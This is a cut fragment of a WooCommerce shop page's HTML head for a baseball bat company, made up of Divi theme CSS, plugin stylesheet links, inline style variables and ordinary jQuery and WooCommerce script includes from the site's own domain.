";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://beaverbatcompany.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<link rel='stylesheet' id='divi-dynamic-css' href='https://beaverbatcompany.com/wp-content/et-cache/228815/et-divi-dynamic-228815.css?ver=1765150519' type='text/css' media='all' />
<link rel='stylesheet' id='divi-essential-styles-css' href='https://beaverbatcompany.com/wp-content/plugins/divi-essential/styles/style.min.css?ver=4.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_15-css' href='https://beaverbatcompany.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://beaverbatcompany.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://beaverbatcompany.com/wp-content/uploads/masterslider/custom.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://beaverbatcompany.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://beaverbatcompany.com/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://beaverbatcompany.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wacp-frontend-css' href='https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/wacp-frontend.min.css?ver=2.12.0' type='text/css' media='all' />
<style id='yith-wacp-frontend-inline-css' type='text/css'>

			:root {
				--yith-wacp-box-width-size: 700px;
				--yith-wacp-box-height-size: 700px;
				--yith-wacp-popup-border-radius: 0px 0px 0px 0px;
				--yith-wacp-close-color-normal: #ffffff;
				--yith-wacp-close-color-hover: #c0c0c0;
				--yith-wacp-overlay-color: rgba(0,0,0,0.8);
				--yith-wacp-popup-background: #ffffff;
				--yith-wacp-popup-message-alignment: left;
				--yith-wacp-notice-border-radius: 0px 0px 0px 0px;
				--yith-wacp-notice-colors-text: #000000;
				--yith-wacp-notice-colors-background: #e6ffc5;
				--yith-wacp-notice-icon-color: #ADBC15;
				--yith-wacp-product-name-color-normal: #000000;
				--yith-wacp-product-name-color-hover: #565656;
				--yith-wacp-table-border-color: #e5e5e5;
				--yith-wacp-product-price-color: #565656;
				--yith-wacp-shipping-taxes-label-color-label: #565656;
				--yith-wacp-shipping-taxes-label-color-amount: #000000;
				--yith-wacp-cart-total-label-color-label: #565656;
				--yith-wacp-cart-total-label-color-amount: #000000;
				--yith-wacp-button-background-go-cart: #ebe9eb;
				--yith-wacp-button-text-color-go-cart: #515151;
				--yith-wacp-button-border-color-go-cart: #ebe9eb;
				--yith-wacp-button-hover-background-go-cart: #dad8da;
				--yith-wacp-button-hover-text-color-go-cart: #515151;
				--yith-wacp-button-hover-border-color-go-cart: #dad8da;
				--yith-wacp-button-background-go-checkout: #ebe9eb;
				--yith-wacp-button-text-color-go-checkout: #515151;
				--yith-wacp-button-border-color-go-checkout: #ebe9eb;
				--yith-wacp-button-hover-background-go-checkout: #dad8da;
				--yith-wacp-button-hover-text-color-go-checkout: #515151;
				--yith-wacp-button-hover-border-color-go-checkout: #dad8da;
				--yith-wacp-button-background-continue-shopping: #ebe9eb;
				--yith-wacp-button-text-color-continue-shopping: #515151;
				--yith-wacp-button-border-color-continue-shopping: #ebe9eb;
				--yith-wacp-button-hover-background-continue-shopping: #dad8da;
				--yith-wacp-button-hover-text-color-continue-shopping: #515151;
				--yith-wacp-button-hover-border-color-continue-shopping: #dad8da;
				--yith-wacp-actions-buttons-radius: 10px 10px 10px 10px;
				--yith-wacp-color-title-related: #565656;
				--yith-wacp-mini-cart-bg: #ffffff;
				--yith-wacp-mini-cart-shadow: #cccccc;
				--yith-wacp-mini-cart-counter: #008671;
				--yith-wacp-mini-cart-icon-color: #000000;
				--yith-wacp-mini-cart-borders: 5px 5px 5px 5px;
				}
				
			#yith-wacp-popup .yith-wacp-content .yith-wacp-message.custom-icon:before {
				background-image: url(https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/message-icon.png);
				}
				
				
/*# sourceURL=yith-wacp-frontend-inline-css */
</style>
<link rel='stylesheet' id='wacp-scroller-plugin-css-css' href='https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/css/perfect-scrollbar/perfect-scrollbar.min.css?ver=2.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium//v1/assets/css/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_frontend-css' href='https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium//v1/assets/css/yith-wapo.css?ver=2.3.0' type='text/css' media='all' />
<style id='yith_wapo_frontend-inline-css' type='text/css'>

				.wapo_option_tooltip .yith_wccl_tooltip > span {
					background: #222222;
					color: #ffffff;
				}
				.wapo_option_tooltip .yith_wccl_tooltip.bottom span:after {
					border-bottom-color: #222222;
				}
				.wapo_option_tooltip .yith_wccl_tooltip.top span:after {
					border-top-color: #222222;
				}
.ywapo_miss_required::before {content: 'Error: Wrong selection!';}
/*# sourceURL=yith_wapo_frontend-inline-css */
</style>
<link rel='stylesheet' id='yith_wapo_frontend-colorpicker-css' href='https://beaverbatcompany.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium//v1/assets/css/color-picker.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://beaverbatcompany.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='sb_divi_fe_custom_css-css' href='https://beaverbatcompany.com/wp-content/plugins/divi_layout_injector%203.5/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://beaverbatcompany.com/wp-content/themes/Divi%20Child%20Theme%20To%20Zip/style.css?ver=4.27.5' type='text/css' media='all' />
<style id='divi-style-inline-css' type='text/css'>
html body.woocommerce-page div.woocommerce form.woocommerce-cart-form div.coupon button.button, html body.woocommerce-page div.woocommerce form.woocommerce-cart-form button[type="submit"], .woocommerce-page div.cart-collaterals div.wc-proceed-to-checkout a.button, .woocommerce-page form.woocommerce-checkout div.place-order button.button,html .woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, html .woocommerce .woocommerce-message a.button, html .woocommerce .woocommerce-info  a.button,.woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce-page .return-to-shop a.button{background-color: #000000 !important;font-size:18px !important;font-weight:400 !important;font-style:normal !important;letter-spacing:1px !important;line-height:1.5 !important;text-align:center !important;text-transform:none !important;color:#000000 !important;}html body.woocommerce-page div.woocommerce form.woocommerce-cart-form div.coupon button.button:hover, html body.woocommerce-page div.woocommerce form.woocommerce-cart-form button[type="submit"]:hover, .woocommerce-page div.cart-collaterals div.wc-proceed-to-checkout a.button:hover, .woocommerce-page form.woocommerce-checkout div.place-order button.button:hover,html .woocommerce .woocommerce-error a.button:hover, .woocommerce .woocommerce-info a.button:hover, html .woocommerce .woocommerce-message a.button:hover, html .woocommerce .woocommerce-info  a.button:hover,body .et_pb_button:hover, .woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce-page a.button:hover, .woocommerce button.button:hover, .woocommerce-page button.button:hover, .woocommerce input.button:hover, .woocommerce-page input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover,.woocommerce div.product form.cart .single_add_to_cart_button:hover, .woocommerce-page .return-to-shop a.button:hover{background-color: #666666 !important;color: #ffffff !important;}html body.woocommerce-page .button:after{font-size: inherit !important}.woocommerce-page .return-to-shop a.button:after{position:relative !important} input.button:after, .woocommerce-page #content input.button.alt:after, .woocommerce-page #content input.button:after, .woocommerce-page #respond input#submit.alt:after, .woocommerce-page #respond input#submit:after, .woocommerce-page a.button.alt:after, .woocommerce-page a.button:after, .woocommerce-page button.button.alt:after, .woocommerce-page button.button:after, .woocommerce-page input.button.alt:after, .woocommerce-page input.button:after{line-height:1.5}
/*# sourceURL=divi-style-inline-css */
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/jt-divi-material-blurb/js/jt-divi-material-blurb.js?ver=1" id="jt_divi_material_blurb_js-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://beaverbatcompany.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beaverbatcompany.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
